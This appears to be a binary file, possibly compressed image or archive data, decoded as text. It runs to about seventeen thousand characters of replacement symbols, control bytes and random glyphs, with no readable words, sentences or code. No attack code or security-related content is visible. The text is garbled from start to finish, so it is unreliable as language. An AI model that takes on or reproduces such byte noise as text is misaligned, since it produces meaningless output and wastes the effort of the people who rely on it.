���a���B�����X�"��"�P�Q��KY�P~rt���` 6��hm R��z��*@	JxK�ň�b��@�11��8E���AQ��~��HE
e��ܨ�i�Զ*`bH ����cX]��v��A,�<������ ��h�%�@/�Fƒ0)N6��FĊ��Ȃ$��?���M%��(���`@s�[��an�P�c��Q��q_	Kc��R��%uE��j��H�V��I"RzID�`�D	��{
�:U�!4�� *�J CG��?���X�!�#�?�;`��p� �O�H. !����kI�\�9q9����η��i}��_Bi���@!,}�K@!��W9&�3�D�ed��T�alb�x%����*�����1�1�\�p �X�?��==`�ܙ�7��b�i �Td~���:��\H*����o �z�Gr��9`B! �	i8����&��H ��1�搕@F�����yN�CoEz	�\�ӗ���\��U�c(��҂��	�E�m��p�!f��[9���iO|^�_�(����V�QB����ل}g�@n9cE�5
`ӀQf
c���!��%�!�rD���)J��0��9�b{��>�8ى�fd)���i��̃��t�>U����0�LT�&㱰�L�T��/,�,g�MQ�#���ee	����@� ���,T`�aY��GI��H��~�d�-p��Ş���kq���>�R�� ��rІtOzlq���]���a�5�aM��)B��p{���%������C)ۇ�2�Q�m,s��Xv5:����l��3��1O��A0��`��6yb��L*�/����4��:dр4A
xf0�@�����Ny"�P�B�l;7!��ՉZ���ՒAM*>����H�����=�SO4��/>;�s�<��4ݵm�BQ� c�����-����a`�8�.�A�t�qj�S�b]i�(��>��s�vf�e �y���4�w5�wt{v*�2F�6�^�b%1�ON���#SG��!W�v	[�$�I Ip>����rq>�(�2Yj1o��]����c)Y��E:�fgw6c��Z���_�*�Q���o`,[@�P��L�V\�pdC`	��&��'�j�c�"�gtA��r�G4qq/?�|pgR�Jq&tVX$X�^�1=qy61,	�1=`��!�1]�?0VfG��6n��p(�0�`1w>0>jP
� ��l�a�a9B��C�h1Yg!sE�(�U��fptN�E�J��Gh�D,T%�$V2�0f cm�m�6n�d	� -t1Ӑ�O�H� Υ����p"_1����w��S��]��)�GBRx�JzT�F�Rh���-��*%�  � i"`
${�����c����8�<9�03PS`�(�{@ ��� l 4aQ���>����
R�>K���`�$��*2�Z�H`g�Xr;������`���z�F*`	��&��}��P2S��4qF�6���) ��jPXF4I�N8:���4\N/�x�g7�B�f�6��%�yoP� o�
0��  ��!�����6n��Po�ȏ<9�C	S�1	� /嘑9����M4m�C��>��PO�%x�bO��)C@�xpC9g�>xBU�y� ���� \%� ���`. ��4{���p6�@` ��3��	�i0e�*;�1������	�J�84��XH#���9Y J?b5N����4x�Z5�6��	C~�iOB%�E�= 	x`�-Z3����h�	��j C�x0�A��%�t��;T��,��@?�a�<�\�PwD�>$�Y?�J�/���#����K
�A$�6�:cj����6=~���@�pQ��6x� ��)h�D��q3� �XB)S_c�!*�d+k�:�c����2�	ᷦ*���{��wܵ��
:����6gV�58z@�z�c0o0�1Tm*0�@%#�0�	�Q���ִу&d\Wj6 �U�ANbj��q@Y��W[�yݴ�R���7��;P��C6�`����zC�*x\P?��b?�)' ���J�,�'+��3l��
�pQ	>{�`z=�p��D"`�p{ �8�pU@�5<�p}bT_��1<񦆴 ڣ�0 *`UM99D�"I�/�F:3�|�j��IlUУC�/�Zi���5E�q��	Q`�	�� R���w�6",�@�@��#G��
1�@��Z�6a8��M��ǲ  �)'�T�(?�UI�#����D}DC	�޺6�1U����VP���<� �����B@���5���
������Z80l�p��*����q5,�ຮ+c򺔰	6f ��G� ��!ͷ|�bxYpXX1~�I�q�g	P@�Q6x���	��`q����e֯�@\0��i @�
@gvj���p�ɚ5A�@q�\ȵF��d7p 3@.}����X�D�a)�#^4�I��xy�1�+_��
�P�p<Qp�P\8��/0���5��Z�wV�X�t���
�@�7�rV>�7U	=�Wo0@�l�H��1��<"�E�]/�T�I��1x��*Fț ���W���p�<4P�Q�j|�p��� �2nY����z�4��v6���*�*�1�� �@��ãC��He����3P�@������o*K8��c�Zb$�� >p��� p�f��	Q0�pK�� �2� 	�� 	q��pCȌ���	�#��6]�K{n�5j��H�`�z��0@�J�74�)�E��)җ����� P�sW@
� XPʠ�e��l���s����@���?O�v�7�%1�V�5��yj�_{.[>��t���p} ���LlC+��b�軞X:Z�1KRT���s7��B�p�F�k��P}M��@�pd3P � �r��8l�K
�"���%�;��c�e�_� �q�t�v�UM�US���,$�P7 *1��!F�Л��Ė@�4P�	�`�IA�JJ'4��-�P��:J����K�{�c�*��;�� ��êQ&�sH}��h����\1��kQ�&ʯ"S�AX)@���Zp�����|ݖ��Xp�X޶PRA���I�hYᱼ�(�c�V���"ۇ���7Aץ����
!+�P����Y���B�<  �j_�`�`� '��-'��-X ��!j3,0 <�nVȏ�@"�g�c�6" �<�ƒk}�q��t=������>�y��M��U��� E�gES�!$�,{a{d�g �<O0���]�!^N���ܐM���?$�����9��f3��Th6״�F>��q��H�}����`���X���#���rT#��$1��W���	d`n�	��������'53F+�Pv����	�'SR���		�*z�c= &xn&@|n�NQz���8v��;���b��o�r^��+��	U0l��j0�#�
�0���I�"�P'��a3W�*z0� �Ip8�	��Rt}K��]�c<1&A�B۽��`ܹ�䋕��T�?�5`��, <�E�)S**Rk	�r�C�@+/'J:꨺!��-T!�0Vq�����	�N��Hc��T�i}�C�k��r�ҧ�?�.��!^R�O6��X2�p'1�XN7��Kq!�P�r�y�'���`U�3Lv:l��W������������PA	7��OȮ�/��L�X�\}��F"S샡���?���2���o� E �P��s?U���,�x�Wd�E��R����P;��Do�&!K���P��+U�X1��D��D�.JX)i�V��8i GEUeV��o�?.@Zq�WkF�"ǔuꐡH�d4��3g΅��^�x��d��̡I�f�4��1����jb�Ƕ�*J�G�B���<������Y��q��@X�d�O�,+&�IJ &�o�͹�iHV�Z�á�"�v	T����<�8�"��z�����,kVmڈnU�
 P]I���$$�L�+���ʄy "��N�&�06�� ϓ�e�>�¿��kQ���ر�:��\{�0��&����(�d�tS���0�b��;�C�s.^�Y%:rz�"������< �0�[,�*2`G�"�O�O��C� i��$%��i-�9f�����������z�ndp�M���­���"�^�PI�!��\|���g���)���82O1KXR�$.h�eG�"ڏ8��2����L�*�c��+��Km�0��p 2��33������k�J �E���������.��@kţ��	'�"���ker�"�(�!�V*���J&�C��+���A	8���L�U{�+�*����q�!q�PA=U ��j���/pHO+�َ>jŒ��,��,�Ǵ^�O��7\}���"�5N�й�c���)[�z衊Üh:=r������U8S�9�$������%\�L��<)<���gkɒ��GV0 �^�e,�b�,�oS��_�x��":8�N �B[��ת(��It�-�k��XI�Hr(_XXx�د�2�
+��HFKHJL4$í��+�ᥱ�K ����[b�U���]��g���(k����,��{86��T�J�O����b(��O��z`�	
#=�E�/G.�� 2�T�4�������*�0�/=�API�2`�A(��0�����bt�tC��--"�N����Ez����l-X��� �q���O��G����-%,� d(�;�e[x�p�"�E% �X�A+��x�l�R�k+֪Nx,�XD8"�E���[�Dt��Ґ��/0 b�R6F��� A���h��dx�?(P�b ҙ� ���P�
�Ê*��t��0C(n��C���p�
��;��MD��\HW�x=�㊆Y�aY��=*�>�$�Y�G�e�X�$���M�bX�j_1���� }��,�%�@3s��nh�"t�h�]z������)����E�����9���蘙�_e�w��32>��Y	II�D��$Q���0�!܇?R�r���-)܄��ru�cЅ2@����ba����Ņ3xXGD~<!�
W'ڗ@�T��Cb]`�DQ 
�;��Ӳ�H;�}2,�dv�R��,-UМ@b��Y�"x��&$�k�������"	[D���(�Hl	� j�����{��Uv�%��XY2�#�3�da'�Pmhs�|�'y+nr̴p��y�7J¡�&np�9表6]�V,��9�jpܲ��D���SՖ��_��;�0�0k�B�V�%Z� 	x"mr}��"�Z }��= �:���V氢Mp��;Su���A�� ���9i�x�
�3L�L�"�B�C����
R#|(���Q3>�6�E���%��*�[�d	l8���9�)01����)�T@���&sh�-���4g�ݖ[^%���K�E��(S���Q�$�����h���-*Q��O�����	�;jQ�&�>�Y�0�I�v�	L���xPJ`�+
[�t�E2�����/��Ia�DNjD�dvM&9�Kh�a�Fd��d��P�(��'2���3�inªPE-��β��
��bW�<!�a��(�M1��R(���W x��2	d-��I���.M.��*�a]�%��E.ڒ�hg�d��aT����M��d��r�Ia���eXVu�A(@�L,��`:�T0c'Wo 2&���`������j�B�D�"@\�_�W�!�B�=~V�Y%�Ɏ|=��N��<�lMZ�t�E8�ٲ@�l)�X�@F%�v��r���|y�9���B�Y�ʁ����o[���B�S����@��^�fҐ�,>Ϯli���̝dp ���C��LM�}qu�%�Չ�;iu0�c%�0p�9G<d�Vo��c&��ElS�ay5�?��9�I%���K���#"!��ۣ(�/F 8��m#u���L`�W���xd? S>�>��*�
�%[0�R��&�jy7ġ��9.�����2���E|H�%����Љ���1�	���,�@{	�H)uS(u����L(��[���=�uR ��RUp��QJ� '�0���0�4��5�s�4���	�p�鯹��p����j>l��Q(��������T��x �6��9ؾBH���o�6
�	�@����^�)������K -Ց��A��+ ��:$� )ǀ��(8Fa�@��v���؊ h����!��"�!H������<L* ��Ȭϱ?� �j'����� �f�������KB�.葊���`7f܌��b� ?Q��9C
@����!��P�U��;�b��c#���	���&[� �0��8��3�|p�mz@�8��h7�(5`:�.��IS��ø����$U���S�̘�r"�w�!��a�����ڄ;���?��� ����{\���ؚ-�{��q8K�&�̛� ����B�i�ݨ}�)���K��ݑ+�0�
{��Xs��ax�xX����v�!0IWȾƒ��ڦ�D	А�ZĂÉ�𯺁+�9����h<�H��XJdD)L��8���8��L�	��0��H���g��� �������\D�  �K�=k��1_+�$�+���l�&��_r����7���s�%�����LH���Ä���! A�ȄotJ��0{���!���N�3 �� �`�����q�3�R:����d�����0L
��D���Z�M�C�������E���/���Z���8R@6��@0+G�Y�:�0A� �P+Г �L�������E�L�DK J*�����)�숙�*�����V���,=�h����y��p���Ií��!�J�����P�"=�L{��		��U`�ئ_��]M5��sQcD)���$ɛ<˒�dѕэT�O��c����l��I�8��ZY�M�UyH�*��f B��B:��	q&��T���	S���*�x6d�1T%)��۲$�AҜ?a�V	��@��$N E��ؤH�0�4�i�����SԃH��{ �a�w�IB�҉x�����E�0���Dӆ�!�Tח�KKBPX�ʧ���2�5����������i����8A�C�* �7P�%���-"Hef kE2�p��(!ߋ0�8��m8�@��T�ڢ$z�u�:8�c՜�D�ٍa�L�����LJ��t���:�����xໆ�Bʘ��e�)�T�T0Og���}�8�C#YTE�d�+��ˉ��s���U�{O
�K�5<U4E���v����"���e1>:jU�w`�Ie�^�N�]!f��B��QY�\��t>�HPed��1�!a�ap�8�!Z�� (���}��|"��b��M�I{��e��C� �C���^�e�Y���\g�Z`ST�-}UWuK�Q�%�������h�I��)�z���ٲH�ܢ]*�Q��P<�M!�Ԋ�V�`� ��Tj^j�����X!��:����XJ�dS��-L�I��-�cʡ�u��#����*:��:՗��0���̰M����Aݵ�*�ލ�HK��ަ���� S)b�<%1�Z�^v��dE��\E%���Y�7q��Ν  ��ߺ��%�B�!�P��]�+��ߴ�To�ሕ�w�T+h��� b�@4�m��ŔbȕJJ�*��9=���H0��[�YҋKW����\��B�>��(͊�	�ci�������_)��SB<��E�����ZN7��P�T��#੪�0Wk�v����A�nr]Ҙ�B���h��"<0�U�Pd�T�\�VT�aTF�gf�. p���9��c�B�OTF�	 7��ѓ1�H5�b"fH������0V(��Od�t0�t�uX��A�ݓrp���	B��Z)@gqS��w�X8���i�D�Z�P�� �eȓ��qİ�{�vj���*�H�!iC��鋻-�x7���U�hM<`�U�c��Xs�cX~e����㈘� D�p�C\
��z�ݚ������@c[��-��E��9�X�x؎���JS�����n���cz���*e F��Vq��vgT�XV�1��� ��	�$7-X��Bdb���#�}��A$(۶��������3�Y���	��j��y����h��o�j��XX�j���n����]�XBg!�R+�暖�I��@�����^,A�z� $��&"�A	�I�M�8}���Fǫ	$> )e��ߐ�r6k��߻	�W�c��p}e�M�iX��`=�
�iw���p&���%������kJ��0.e>�|��^��({�j�vn���0��&�����!�c���prq�1k�*��jƃ�3��7E���ؒ������]r����9����9�k��:p�Eg�rS.�S������쯆؏�r]�s�)�j&����J����i�8�������oM'�� 69�Y�u �J¿B�c��o(�V�V���w�'��Z��p}u$��Z�0�r(b; I ��2�WlO��`�A��h�Ɓ���v�F���%��t<P�"=�;�qHgtkW'�����p[���y��>��v��w�u�wbg�H����
��j�~ћD=i'������G��O�[r �!P�{T��[�����<�B�uc, xw��6�?7�Y�rj= ��(�O����%�2+�T� �Ί��BbE ��y'������0��~���nw!��p�� ��|�n:�yO����2<���.�`U���V�M�1G�7������ zzOgV�_w����z�zА���ړ�Y�7{c�a��s��;��<���QvL< 38	~c�J��r�IӃ^��V�����g��Gy��w����r��p�|����߿�S F��P�:I���7�0��0V��j���*+�*k�v���Z��`��}�G��B�|��ݟ���� (E�+س�o����aϢ���m��ဆG�Th�\
�زF�;X�kIs���1q��sgA���:P�?�;d��	�`P�+L�F�C{!Hڪu��"�9��
���<X��f�	\Jf�w��ع��Ц��$���ߜF�2#x�*�d{0�!�b�,�m�l媕	�L�Z
�R����Xpb%�	Ӧ��`��Q�5f֘�Қ ��,�/��O��^{֪²j����%K�Aw@�{����O�x������Y
'M�+u5��h�գ�~;� r8�{-m7�lug�?l^x�	�\��%�\z���R�WL-A�Ӏ5�ڭӇ���M<��ӂy��O-aÓ�4�@c��z���S���6j�ixXq:�T�� �Pц%y�t��=��f��(2�~���!`��h�d
4�.���S��E襜=�٧O�!��@��'����` �Ϙ���(���OR��N!Z)���Z[T~g'����ભ��Q t��4��zk�5t��>��+�8+*T�0��;����:KT@�6د�Z;l��:V@-j*Ȭ�׊{�",����S.�諫٬;��>+��f����;�_��/��E�W�_&�jw !�
 � ,    � �  � T0`��.4P(��!j�� �� �0
�C�L	U�����7��x#R����L���E��THR@�@YPZBT�K�d5i��Ç(�:(+B#s�4h`���WK��ȓđ�R}�x�3f��y��]�"I�$v�(J2/�#�e4h��A�8p����*5mZ��3��L�`���ъ �6)P�VK��?	��aUN�:a�@ɨ��Br�j�dO�HO�t�t�H�d`�j�j��W�@�戝5i�yS$�;ܿw��w4>/^
#$�>�C�״X�M��U���(٦��#�D�5�sa0�?�ё$�,ܶ�Q���Bo- ��0����1�a�V(nł��2G)l��vl��\r�'^]{�E׏x�G�a���i��7�fz��=�0�D���4=�
jȚ�s !�0@%�XH	2���[%��B�Gb2朸�gR"�+�lR��x]�m9�y�4
^�gףI$PAa��@01�D���Io�4���&#9昁��d҂�̱�=Ih� ��F[m�!�� �Bp�2
-�%�rZQ(T<H(%s|SJ"�&�c���[�γyr�}騈{	Y�B��XD"A��g��U�
�D���c��
/a��S;��:�&
A�)�5�M�{40����&��`�s���(�#ܦ�V��:ZWxt�RV^u%�z���B�=��Zr�R�<a�J|�RL��1� �=���>��� ���ImD-���Ml��?%4�@$��&��I�BH`[<B *�&p�\��
8��3\t�w�
B��sY8��i�yP>)v�~"��MT�Q\��i$=��EN�T��JR��i�l�k��
�ʩ�1�bJ0� ��5`����QI�ij?� TKbJ�"y[�MZ���I���E��%P�<���cdE�?a�K"2;P��TsP�8�G���>e�m6A�ۀ��S�� ���)��-l�(�^p���wh�:pp%�c�H�%��E)�:��w�ؗ��g�ɂ�d)�T`1���b��BJ�W��#�ψ-�XЂ�%)B2�&X�&��&n%��!B�~�� �+�%N��@����$!	���0@)!�XBب�w|��J��GIx�����(�=�(�C��|�
w	�0���!|#5pDX�/���d��Ă�n(�D$~Ѐ::�y$�0.A	[��~��$��*�C8��Q�R��?����b�J
q�뜐:	/z�1I}�$Ii�1�~T����́=QAN&1�T�F*F��7s��L�?P��&<!2la	Phm�C~�@:%��;�K]t�9�ϒ��_r�
x.~�S�D�:��� /@�8��s�O��Ovb�1�"J?���&��J%�@A	�Ђ&$�y~F3��Kt4{�F%���q���@)[�s�Ȯ�ˏ���p=���ܳ�(Nd3�k$1TJ�bDF���c��U��aX5�0E
6P,9,"��c2ɚQf
�m��&�Y
]���c�%y䣟�Q��Qb<��	�~G*�bKXh%�QA"Y!Z�$ �S�@��KWk��-��Dt)@�)N�[��s���Sa��ù���h/t5��R�3i��gq;����J��҂v��O2C�dG`��ZB���»�S(�%��?�S4�y�`-F/Q8i�BB���F��,��o��\߮��GF���I,�t�cx��� ��`M��X�R�'���%���Wz*+1�S���(�W�XQ��w��B<��c!p����7*'���hg\|��pR^�YO�B�x�f��Y�N ;���L�B3��&^�##f�&�tb�`)��z��;����537�D��`�~<E,���j�����&��C*�?|�$�\e��T�'�"��$(�ݝ*L�6�(�77!���(FQg������5%�EV���b]���L.��\o��rn� ��W>?�Q�S4җMX�0@	7����1�N%W�n���4�\�BM8�(Z��S@z&�5��LI` �(E���5���zI_�MNJ%��DK�q���8yi
a�C�<Ցd%_������p�ꅍ}������L��D�᠀W��a�B	���K��z�D!��G`����#ϖ��e|UT��L� ޵Q9��!�� $Sц��C}EA�c�cXvi�:�`̈j�� =��e[�v�^{Ǹ�y�' ���[���%l���rq�on�����r�F���K5�i����R��bw��$��5����a
�M%��X/	��w�c��x�lp3�@#�p3ݤ35�3m�3��h�D.rD���Q$8/��4�1�1�+�PPs !.d&b� ?QFs�~�?�g,�4�b����Pl�*�x� \�@�-��
���s(l�i�4�3�6���@`	ܗ4�GS��h:��! �0�'6 n|b1Cf �P���Q���z�@ 0�Z�u	��v�*�kq3�`:�V�� 0�� ���9@�@#U8.9�(�wp��8��y��E�� 0� �\������;�{(�X�3�~�ЋX�V��w�`�al�����Pޖ	�f+R�*�e���&5��|ב(��>���s���}�a$Fc)�qPC~�r*�~cvv�a*0�v�x��8�bր[PQ��:w	�P؀�R
@ UP_�x &�8P�HJ��
����R�3D�@ �s��3�7qHJ �*�v wE$�a�nc����X��p���7 ),�ès[0���������=�j@1=0H�IC0��\�I8W�����kJ���W��F#:�u�0��a;Ts�j$Ap6tr����� �� �V0p����~�k�@	8��פ_�i5�iid&F
:����ؔC\��ƗWAt.��k��
G��':K����	��Y<�'!� 1�
����O%،� �^��P�`��t	�
j� 8�Ќ "��E5T1�c �5� `��P�c�,� ���8�E��ҁ~�6Y�T�Y�FkCA�F�:����pp=�r�(����Pp	0<@
�� iM��:�ek� >���i@�+j�?��@�|�7�8㨒-�J��I8PO�:Éz���P1�4�������N��0b%=�`.� HP�`��i �4R��u�e�YF��FȐ�iSA��=\�s�R#�џ��m�	:�:�X��\�7_�e� 9q��dEf ��*2:A) �p���������܀m�p�ЖiC��4C�	�F�"ޕfrvk,mSB_zp���x�i�mٖLx�����4IR%=� �ɞ��mz  [��*`�	��� �� �����0�D/�	@�|�����1�ٌ	ʠ�U���$<��6�!�� 	sPJ�c�����z���Y�D��SCPZ�%ϥe�"F=�&Qx���ю�r�U�	�	Q´���p	�`BP6PK C��k�!���� ����Yj;a�6갾�1�:��A8�C	�VP@P
�����m���}����0y* Z��茥���
���=N�Qp40��z	DP�P�P��L�H�0 ��		���%�
��BkF	�,e[	��&��=o0��n��F���t9~�0<��o0��XK�;�Tp@mp<�O���ʀ,@��D �� �C�\PLڹ3�	�j�Sʰ�]���h�1�q��&l�=�p pDZ�G�8Cz��O!O &YF���Z��
�"	��P��O��gpQ@`@	�p�,  �"��Z�k�,�aV��5LH8\Us!�ʺ��F��F�`�� +��z�+�&^�	�I �Q+�����@�:����To�<PǠ���:��ɠ� %,	U��q)��4M��;�ʲc�+�U#��3��{�?<@�l��-H�j��d$L�2y ���
�$VSHX
� ɛD�pZ��p���=;���p'@	<7cu5s������������à��݃?l=C|�` �k	�[�@��S��303KPt����t`	��
� 	�,`��RQEP���"9�	P ��)M�y�UP׵T`v�hú�|Ȯ�K���{���p��<�r�W8@z$!F�{n��Pİx-l	��tl�h������\"���,09TCX����)��G5UY8C�{��Ӭ��ۓ6�����Mo;�m�Mv?JʻX����-0��­�tpf�y�
g�͠��\Uq�y"���
$ի����I
���9a�%��2L-��n����������m�\w�������Y�:�T3�P 	#�n0g� l�؛�lWq��>���1\>}m�j�lFWD�K�[�[���@!D,���%�xH��JTu��ﳊ����	4RRy*�:q��6w��vp�ܳ��ʳ�,���m�4�8 ��>�����'���q� �5Hʹ�L}Ȫ���DĐ-Ѷ����Xμ���|i2�S�e��
����#� �@w����S�,|�.`�.��/�!�ۣ���V��b�%|�ì̝�������ȥ�F��Ym�Q����2�T\��C	:��`	�l�$0g@�� #`g01=�&r�9��. `*��=?����	�vX<6��i�4l3���N=�Q� �My��X3��ռ��
0�-��
�T͝	,=�m���#B5�.��}.��`M͹����m���c$1c�h3<��Ǭ��`&ҽ�N۱Y~�]��۝�_r�d�<� �P#�\@���f�
v �b\Ϗ����;��jj 0���|\�/���Yj�X�.	�0 �E��~����g;�M�����˙"��h��Y���e��qJ���d��P�@����4��k��s�n����/��	ʲcd�g��[�����;�Gܟl��"���4�Î������]�
@�8@
�p��pn�n��|3�~n�j�B,� 1�x��ᎇaR؀�K����̍���6E<�n���Y�4Q�QJ�U,*�S3g�3�b����p$b"3��]a���+D	z`>a� ����D� C��:���4�����O�*���� )Z�g-�]���˾�/��ጚ$����4@E��� ��0X@�o�L8肃~:��b�	
�ᮆf��D({���-�X!�F����<$*�# @Z)�ĢV4nāc�}��T�  C�9)?����B�Zq�Xe܃"�B�Qd�S�d`�i0�¨��8p�дҦ,УG�sV
�D��Ȓs�ι���
THbK���%K\�R�n]J�*I�dϞ��&d��#�@�pa�$K\4�3��>
�0�@�GJ�'g���}x=Hv���<d�p�ƶ�5kF_�h�A�!�6���ٔ0���lֱ*V�Uk���Mo�ҭ�.^,� @�`�Cdd��{K�#kđ�2)L3���
Zy��((� ��0`<�x��":8��<�ɀ����(�liJ��zJ�J���*�S���H�.�U�R��VaK�(��F�r�뭷�`��̊�*�R�h"��H�
*��L����z�$L��d��`���V��AN:��3:Hk,�¨�$�M�J����E$�į���q0x4�T��C�ahĎ��"��;��ίz!�ah=$#R��T� �4J`ʐf�$�+i?}��T�dr�T:8�ڰ0��6l*�M<n*=��DYS�j9�@s-Ișq���ˑ���˞���H�<-���"jL��X��#�@�`����UT���0�l<�â�c 頃"h �Xy�R���*n�h�����J:q���v�Fm��.r��Ӂ�hW!�ID��DmŒ�&�h���`
2�U,�S`��Z�o�Fl��c�)�(��8Y_��g7F��<t�`=Id��]��M�ձ���ʯzX�
�b$I�U��d����*�W�fT�CS*��٨�!Pj��r:�Ms�*n*�͋��%��7ݒ����E��jtѩޚ�.�N*��y!��<g�$�H��~N5菆�E����LJ�(
T�@��X �H��)kz-�0v�P�f�����FK[��>Q�B��2�݌��qE�e;��b&3�%1��٨���-U��A����3؊NJF��~�hOz(D( Aԃ��	'�ɃY�ȓ�\����P$�䦳��I�G����b#���\o�8"�7R1���z���E�ŉD)R�(�S��h�Cv�` ]�A.@�Q��@`@�4�M��/?��tn����d+��� ׁ���-�Z��&�c �$�Ц�!ƂY���G(�4��0��.jo����}izN ��spB�p�-x���aNFa֞�C���.F���:�72��@�v�ْ�%��w���)�LU��wf*%X�gY�e�ůLP`$�KIj5�B|)5��/2a�h��D 
AL �$�~��?U�Z[A���� ���D;�BLW�K����:���� ��g��0f��I�
��Q �`!�,�34P�#!!T��<��u	@&H�	L<  ���9�y� $'4YRΠ�f�~�����\�YN��+��S(��Ş=�N�bFx��Xf_���*�7�Z�fU!�@ �����/ͪ��Q�o���p��,�:�4�J��Hle�E�9ⴾ7r&������Ip�H�����SI&U\�IO�|�g�d�V>�
U�bU)�F�fi�._��0P��@��TB;"E�%+�!YAfDnIR����*N&p�,������.^Yd�<)ⴌ@f&~�Hx������hS3���)͠�ȓ��4����C�b�h��,+V	�F" ��8ie�y^+.�OR. 9��_+D$p�tO��.d����,��:R4L@X��;�r�[�!�%낣'@��(M�+E�OW�����n���$z�YHm'�+�ē��h�!���)����=��F}d"J��TQ��|�
	����6 d@EU(D|�p�dt%���I��fE��Eۄ��:�ü�e��d�KREHg3%0E$c/�!9���`R���|�p,��]�/��e�������` ��D���;�JE��+��"<�+&cm7];�fa�)yi+1�rg���d��p�E�`0#�uϱw���쫌���!-�T%;9N�P �	�O�B����U&�ڠC�Z����a%�RG���)��I��7�1��̲�sl-6��.�U���Lz|w�/]����@��>�u}(�+v7�Q�%Z{�F5�K͟�æ��K�!T�:$+��Ȥ��%��獩"YȈ<��}m:%���f0F��ŝ��UC�I���t�D�_�I�0�vk��}��Y�]��/=�"���$1z�>zEN��d�|⒮�{K�6����Q���t7�W����2A���W�V
�+7o�"*��"Gv��C>�>�rǤ=ڑ)*��
BϽ�{�Dh�1�?+�.%��� +�z7�Y��
EA��Q�,ÁB��*��X�B����R��w+=���9 n�5����8��x�x�7sB����و������p8<:T*������r�us�� 7���ُZ�AM�����>~Y��#�����r��.�3��b�j?�����2�?�ʩ�80��������)���H�9��ʛ������ �Ѩ�<}�4W�@Rx�2�6Z{��s��8�⡤�x��=��	P�H�Q������<2�i6"�����P.�ɒڙ<�����
�R�u�!��UɧZ� -��Z�Z�8
�u��U8�#jN��K��+�h��=�; ��/���=VȈ��	V$����/:<h,W��i�]��o�!hɟp�Ҡ���|����<�ۏ�5]��,\z��%Ћg٤����D󛭾 �� r|	�8�uԠy\Ţ�+�p2��|2���&��ɫ/s����
�B�H �`��a� �P����# َ�{�M2���1tA��D�0�u��0ōXG�.���+�zR�Z(�)Ą��<��)�L27����ث��,#�k�瘵ؑ�9����Ğ빼))¤��Q�	��,(V��[�+TRƟ��f;|�F�D�70 �3dH7Wò�����
��X�~�F�h��*�a��IP�(2C*:��TN���{ �c�ZЈ�Q���|��P���f�����A)�1j�0 ��� *�ĥ��}�@�5j��I
K�Nz ��_�!選�Ę� ʌ.zJ ��� �U�Ξ�Y|�{By+*j��4��pc	W"��͂��}��O�
���,����Ҕq���4������a+��	�.V�0#݈|�K�	�zI���Ӱ!�&����� s@�p�����0L@��!���N�Z� ��\ �9{�H� )� }�J e,�E.��)s���ͥ3M,l-��� 8C�⃴B̌b�šEW��3�]|K��1|
=�*�L۫���J��x)�U)`�	�mX�"]�8���Pa}I
HK������̝�!���Q�0��Y=(;�9�x��IU{Ѓ7��!ْ���u�S��8���ӻ�Sz�]�m�)��
E.���PV*ʉ[��z�I]�nBJ��0LS�l��;$���!�]�ȔrS��JOZ]�w�Su���uU�LA{�U eU8�U�.��g��L�2�2]4�HrV����� ���C\P��;����%��,[�����Sz} � ���\� f�Zz��>%�M��[��	���J�Z( ��
]Ԅ�2e�IMI8�iY�	���
�X��#���{r-�����6���x�S�E��\!�גٔ�U��Z!��}e�e\Ԏ8]ft�)$�)j�����R"?Y�ru��c�<�,-�����E������\��ږ�Zf�ZѵW[E[�]��- ЭW
��^�Վ@�!�aT� M�۴jt�$·h*�h�I�����~�k��ݬ��/�N�5Y?�U �����U{�ޑ-Yf(��ޮ=�ҵ'����9Vޗ�ڏ���l�]��
�s�Mh=X�u��@~�*{K-=������Z )ǒU�>5`)��	�Z"�^�0�]YvU�	��ꥀ�_L� R�4����,6��߇<"ޙK���ȓ<��{c��I+�M�kz�x[��\��ӫe�\�0�e�8d]���- 	v�G�	(,��BHC�� S��C^�I�ю���J��9�_�����V�d�A<�\qrӘ	b�-b.d"�#F�	x��`�=��`GF�H��	��}!Ű�ًcF=.>�.O�H�r$ � g$VN����vS.}x��cmۄ�¤LY��e�bf^C��^�a~d���6bH.�(���wp��i�-�a2Ō-�G����@��m�j���:*�p�#$ $��H�Z��vg)k��l�v�ڎJ��<敍d	N D��dfHV�&�[-h�6ⳅ�j#;ѫ�*$���=�_o��H�Yz�H�z�j��z �{��m�娻ŷ�c�ʵ��ȕm�C^�_N�	�b��&j�6hH>�e^,Yj� �E�{e��R<�hm��$�K	��f���% �c�2V�BW��j ^�T�ـ>���i��Gn[��d�u�삎b;�<������X^�����f�����&����l�X�^	 ��am��͊Ե�����B�gmx�6�G��f��^�N�xo��m�VWr4,-�h����	`H����~N�8�_�G�0p�]b:�VFi㨤\{Ef�Vf���N �>h���oen[G����o�m��m����e=^l=�4����hk�mS�zi!gp8i6�������/;�O��o�.hw�/o���^m�^�a&���r�o��J��������ja��e-n��(��Ib+���;gp�Ɠ�Dt!8��O!�^�s�&�/��چ�*w�`=h���djC?�������($oul��4 ��>L��˺� GpW���p�t�OU۴�B���]7tE���vt`v��mٖ�`�  ^�w�[�"t�[I�3��j mm��v�	hZE�"�	0p<�?k)�[B_t]�]��gsf7�(Rx�u�Vt�ft����K�vG]��ؤ#���.����a򈖷��	�Uo
��&��7fІK�q������w�v���0�_'o��`V�]w�^��(G���h�תF�pZ��H�t���h�v�xz�#�ګ���y���yz�w��t_w�Coy���-��B��}7v�Fj�WN)r���oM��ot��8� ���L<xrE{��r���G?tŇtEoq��u,���ri�`y��e��-��jp׭|�t٤׹��o��]��R��|��gg�]���G��w}Co�K��D���~w�wm���-Oo%Nj�+;����u[n�����&x�g���rg���y��|�w�R���f_y�����.  0hVH���|����yG���/j����;dEp B�52l��a��F���`Ĉ	jd,��c�R*���$D�5��k�R��Ē����CG�Rv2�qB5);��TDLeF�O��P�$C�hʙ��!V�&�Z��.�D��#3�&Ԛp�-Ԇ�j�=J��K6\�(9�Gx[:�ʰ��-�9�1o��U���lƌi�f�4�YV�U�N�#�n�n�={�**@�_	tcr�谚Z����n����ѥ�e>�_���=o)�v�ܥ��]+e�ȫ�f�|�ɾ}��.Qg������u�i�-K�H?��@�	����>MTY�-H�=�@o��T�Wa8]�W\��P]����9�`Ӓ�	�����h.�W�-���>!�%��FM{4�DI�7؎���\) �є�C�_�х@��U�K>'��s
��j����M(��{@��@�?���`ک�{��eKUؗ���4�p�XG�oƹ��*��q?R��]:�'�<��KM�ـ������#�Z $� �������(�X�m���(�� 
��:l��Q������+�ƹD�졬�.q�pj+Κ�v�s�z����e�M��d���@����#q�Wq���a��*�M�R)���
�_���$�J��^�����v�

�Y1]<��ޤ�q��(�7�u|\sl|��˅f(���x�K�Zl��>lg�y�Ͼ��q�K�b�-�:)a�:�#��5�O��0�b%Dls�c?�d���
